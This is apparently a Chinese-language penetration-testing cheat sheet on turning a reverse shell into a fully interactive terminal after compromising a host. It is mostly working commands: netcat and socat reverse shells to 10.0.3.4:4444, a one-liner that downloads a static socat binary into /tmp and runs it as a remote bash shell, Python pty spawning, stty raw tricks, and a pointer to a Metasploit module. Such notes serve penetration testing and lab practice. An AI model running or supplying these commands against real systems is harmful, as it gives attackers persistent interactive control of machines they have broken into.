shell提权后搞搞交互
普通的反弹shell
1
| nc -e /bin/sh 10.0.3.4 4444
|
Python pty module
1
| python -c 'import pty; pty.spawn("/bin/bash")'
|

Socat
1
| socat file:`tty`,raw,echo=0 tcp-listen:4444
|
1
| socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
|
靶机未安装socat:
1
| wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
|

Upgrade from netcat
1
2
| nc -e /bin/sh 10.0.3.4 4444
python -c 'import pty; pty.spawn("/bin/bash")'
|


(nc行为前台活动自动显现,不需要手打执行)
1
| $ export TERM=xterm256-color
|
1
| $ stty rows 38 columns 116
|

甚至可以获取密钥建立远程连接
总结:
1
2
3
4
5
6
7
8
9
10
11
12
13
|
$ python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
$ stty raw -echo
$ fg
$ reset
$ export SHELL=bash
$ export TERM=xterm-256color
$ stty rows <num> columns <cols>
|
script pty
1
2
3
4
5
6
7
8
9
10
| ➜ nc -lv 9999
root@46958b799745:/tmp
tty
not a tty
root@46958b799745:/tmp
script /dev/null
tty
/dev/pts/1
|
MSF staekka Module
https://github.com/j-0-t/staekka






